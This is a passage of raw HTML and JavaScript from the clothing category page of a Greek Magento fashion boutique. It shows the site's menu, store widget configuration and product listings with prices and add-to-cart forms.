    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});</script></div></div></div></div><div class="header-wrapper-bottom"><div class="header content"><div class="header-main-menu">  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <div class="menu-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cdz-main-menu">  <div class="cdz-menu cdz-horizontal-menu   cdz-translate" id="menu-35-69749a13b83cc" data-action="navigation" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":"0"}}'><ul class="groupmenu"> <li class="item level0  level-top parent cat-tree">  <a class="menu-link" href="/roucha"> <span>Ρούχα</span></a>  <ul class="cat-tree groupmenu-drop slidedown "><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeia-foremata-mplouzoforemata"><span>Γυναικεία Φορέματα & Μπλουζοφορέματα</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeies-mplouzes"><span>Γυναικείες Μπλούζες</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeia-poukamisa"><span>Γυναικεία Πουκάμισα</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeia-t-shirts-tops"><span>Γυναικεία Τ- shirts & Tops</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeia-pantelonia"><span>Γυναικεία Παντελόνια</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeia-kolan"><span>Γυναικεία Κολάν</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeia-panoforia"><span>Γυναικεία Πανωφόρια</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeies-formes"><span>Γυναικείες Φόρμες</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first last"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeies-formes/gynaikeia-formes-set"><span>Γυναικεία Φόρμες Σετ</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeia-plekta"><span>Γυναικεία Πλεκτά</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first last"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeia-plekta/gunaikeia-plekta-zaketes"><span>Γυναικεια Πλεκτα Ζακετες</span></a></li></ul></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeies-foustes"><span>Γυναικείες Φούστες</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeia-sorts"><span>Γυναικεία Σορτς</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gynaikeia-gileko"><span>Γυναικεία Γιλέκα</span></a></li><li class="level1 nav-13 item last"><a class="menu-link" href="https://www.zumrutboutique.com/roucha/gunaikeies-olosomes-formes"><span>Γυναικείες Ολόσωμες Φόρμες</span></a></li></ul> </li> <li class="item level0  level-top parent cat-tree">  <a class="menu-link" href="/axesouar"> <span>Αξεσουάρ</span></a>  <ul class="cat-tree groupmenu-drop slidedown "><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.zumrutboutique.com/axesouar/gynaikeia-kosmimata"><span>Γυναικεία Κοσμήματα</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.zumrutboutique.com/axesouar/gynaikeia-foularia-kaskol"><span>Γυναικεία Φουλάρια & Κασκόλ</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.zumrutboutique.com/axesouar/gynaikeies-tsantes"><span>Γυναικείες Τσάντες</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.zumrutboutique.com/axesouar/gynaikeies-zones"><span>Γυναικείες Ζώνες</span></a></li><li class="level1 nav-5 item last"><a class="menu-link" href="https://www.zumrutboutique.com/axesouar/cheiropoiita-axesouar"><span>Χειροποίητα Αξεσουάρ</span></a></li></ul> </li> <li class="item level0 parent level-top"> <a class="menu-link" href="//zumrutboutique.com/nea-proionta"> <span>Νέα Προϊόντα</span></a>  </li> <li class="item level0 parent level-top"> <a class="menu-link" href="/prosfores-kai-ekptwseis"> <span>Προσφορές & Εκπτώσεις</span></a>  </li> <li class="item level0 parent level-top"> <a class="menu-link" href="/contact"> <span>Επικοινωνία</span></a>  </li></ul></div></div></div></div></div></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Λογαριασμός</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Ρυθμίσεις</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><strong class="label switcher-label"><span>Γλώσσα</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav"><strong class="view-default"><span class="lang-flag default"><img src="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/images/flags/flag_default.gif" alt="default" /></span> <span class="lang-name">Greek</span></strong></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language-nav > .options", "triggerTarget":"#switcher-language-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>    <li class="view-english switcher-option"><a href="#" data-post='{"action":"https:\/\/www.zumrutboutique.com\/stores\/store\/redirect\/","data":{"___store":"english","___from_store":"default","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYT9fX19zdG9yZT1lbmdsaXNo"}}'><span class="lang-flag english"><img src="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/images/flags/flag_english.gif" alt="english" /></span> <span class="lang-name">English</span></a></li>  </ul></div></div>  </div></div></div></div></div></div></div></header>  <div class="wrapper-breadcrums"><div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.zumrutboutique.com/" title="Μετάβαση στην Αρχική Σελίδα">Αρχική</a> </li>  <li class="item category4"> <strong>Ρούχα</strong> </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Ρούχα</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="category-view">      </div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.zumrutboutique.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.zumrutboutique.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.zumrutboutique.com\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.zumrutboutique.com\u002Fstatic\u002Fversion1671638070\u002Ffrontend\u002FCodazon\u002Ffastest_westylefashion\u002Fel_GR\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.zumrutboutique.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.zumrutboutique.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.zumrutboutique.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.zumrutboutique.com\/page_cache\/block\/render\/id\/4\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_4"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/roucha"},"versionCookieName":"private_content_version"}        }
    }</script>  <script type="text/x-magento-init">
{
	"[data-block='footer_minicart']": {
		"Magento_Ui/js/core/app": {"types":[],"components":{"ajaxcart_content":{"component":"Codazon_AjaxCartPro\/js\/ajaxcart","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/content"},"children":{"added_item":{"component":"uiComponent","config":{"displayArea":"addedItemContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"}}},"cart_summary":{"component":"uiComponent","config":{"displayArea":"cartSummaryContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"}}},"crossell":{"component":"uiComponent","config":{"displayArea":"crossellContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"}}}}}}} },
	"*": {
		"Magento_Ui/js/block-loader": "https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/images/loader-1.gif"
	}
}</script>     <div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'>         <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>  <div class="products wrapper grid products-grid"> <div class="desktop_4" id="category-products-grid"><ol class="products list items product-items same-height">  <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/aspromayri-saten-olosomi-forma" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-55"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/a/l/ala51535-1.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="&#x0391;&#x03A3;&#x03A0;&#x03A1;&#x039F;&#x039C;&#x0391;&#x03A5;&#x03A1;&#x0397;&#x20;&#x03A3;&#x0391;&#x03A4;&#x0395;&#x039D;&#x20;&#x039F;&#x039B;&#x039F;&#x03A3;&#x03A9;&#x039C;&#x0397;&#x20;&#x03A6;&#x039F;&#x03A1;&#x039C;&#x0391;"/></span></span>  <style>.product-image-container-55 {
    width: 240px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-55"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/a/l/ala51535-1.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="&#x0391;&#x03A3;&#x03A0;&#x03A1;&#x039F;&#x039C;&#x0391;&#x03A5;&#x03A1;&#x0397;&#x20;&#x03A3;&#x0391;&#x03A4;&#x0395;&#x039D;&#x20;&#x039F;&#x039B;&#x039F;&#x03A3;&#x03A9;&#x039C;&#x0397;&#x20;&#x03A6;&#x039F;&#x03A1;&#x039C;&#x0391;"/></span></span>  <style>.product-image-container-55 {
    width: 240px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":55,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/aspromayri-saten-olosomi-forma">ΑΣΠΡΟΜΑΥΡΗ ΣΑΤΕΝ ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="55" data-price-box="product-id-55"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Τόσο χαμηλά όσο</span>  <span  id="product-price-55"  data-price-amount="45" data-price-type="finalPrice" class="price-wrapper " ><span class="price">45,00 €</span></span>  </span></span>  </div>   <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/55/" method="post"><input type="hidden" name="product" value="55"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC81NS8,"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.zumrutboutique.com/quickview/index/view/id/55" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"55","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/mplouza-mauri" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-64"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/c/h/chpn5022-1.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="&#x039C;&#x03C0;&#x03BB;&#x03BF;&#x03CD;&#x03B6;&#x03B1;&#x20;&#x03BC;&#x03B1;&#x03CD;&#x03C1;&#x03B7;&#x20;"/></span></span>  <style>.product-image-container-64 {
    width: 240px;
}
.product-image-container-64 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-64");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-64  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-64"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/c/h/chpn5022-1.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="&#x039C;&#x03C0;&#x03BB;&#x03BF;&#x03CD;&#x03B6;&#x03B1;&#x20;&#x03BC;&#x03B1;&#x03CD;&#x03C1;&#x03B7;&#x20;"/></span></span>  <style>.product-image-container-64 {
    width: 240px;
}
.product-image-container-64 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-64");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-64  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":64,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/mplouza-mauri">Μπλούζα μαύρη </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="64" data-price-box="product-id-64"> <span class="normal-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Τόσο χαμηλά όσο</span>  <span  id="product-price-64"  data-price-amount="25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">25,00 €</span></span>  </span></span>  </div>   <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/64/" method="post"><input type="hidden" name="product" value="64"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC82NC8,"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.zumrutboutique.com/quickview/index/view/id/64" title="Γρήγορη Προβολή"><span><span>Γρήγορη Προβολή</span></span></a>   <a href="#" class="action tocompare show-tooltip" title="Προσθήκη στη Σύγκριση" aria-label="Προσθήκη στη Σύγκριση" data-post='{"action":"https:\/\/www.zumrutboutique.com\/catalog\/product_compare\/add\/","data":{"product":"64","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' role="button"><span>Προσθήκη στη Σύγκριση</span></a> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"><div class="cdz-hover-section"><div class="cdz-product-top">  <a href="https://www.zumrutboutique.com/roucha/plekti-zaketa" class="product photo product-item-photo" tabindex="-1"><span class="main-image">  <span class="product-image-container product-image-container-216"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/m/a/mavi-yes_il-h_rka-2.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=small_image" loading="lazy" width="240" height="600" alt="&#x03A0;&#x03BB;&#x03B5;&#x03BA;&#x03C4;&#x03AE;&#x20;&#x03B6;&#x03B1;&#x03BA;&#x03AD;&#x03C4;&#x03B1;&#x20;"/></span></span>  <style>.product-image-container-216 {
    width: 240px;
}
.product-image-container-216 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-216");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-216  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span> <span class="hover-image">  <span class="product-image-container product-image-container-216"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.zumrutboutique.com/media/catalog/product/m/a/mavi-yes_il-h_rka-2.jpg?width=240&amp;height=600&amp;store=default&amp;image-type=thumbnail" loading="lazy" width="240" height="600" alt="&#x03A0;&#x03BB;&#x03B5;&#x03BA;&#x03C4;&#x03AE;&#x20;&#x03B6;&#x03B1;&#x03BA;&#x03AD;&#x03C4;&#x03B1;&#x20;"/></span></span>  <style>.product-image-container-216 {
    width: 240px;
}
.product-image-container-216 span.product-image-wrapper {
    padding-bottom: 250%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-216");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-216  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "250%";
}</script></span></a></div><!--wishlist--><div class="cdz-product-wishlist show-tooltip"> <a href="#" class="action towishlist" title="Πρόσθεσε στην λίστα επιθυμιών" aria-label="Πρόσθεσε στην λίστα επιθυμιών" data-post='{"action":"https:\/\/www.zumrutboutique.com\/wishlist\/index\/add\/","data":{"product":216,"uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,,"}}' data-action="add-to-wishlist" role="button"><span>Πρόσθεσε στην λίστα επιθυμιών</span></a> </div>  <ul class="cdz-product-labels"></ul></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.zumrutboutique.com/roucha/plekti-zaketa">Πλεκτή ζακέτα </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="216" data-price-box="product-id-216">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-216"  data-price-amount="44.9" data-price-type="finalPrice" class="price-wrapper " ><span class="price">44,90 €</span></span>  </span>  </div>   <div class="product-item-inner"></div><!--quiclick-addtocart--><div class="cdz-product-bottom hover-effect"><div class="cdz-buttons-container"><div class="cdz-buttons-inner">  <form data-role="tocart-form" action="https://www.zumrutboutique.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/product/216/" method="post"><input type="hidden" name="product" value="216"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWVuVnRjblYwWW05MWRHbHhkV1V1WTI5dEwzSnZkV05vWVElMkMlMkMvcHJvZHVjdC8yMTYv"><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <button type="submit" title="Προσθήκη στο καλάθι" class="action tocart primary show-tooltip"><span>Προσθήκη στο καλάθι</span></button></form> <a class="qs-button show-tooltip" href="javascript:void(0)" 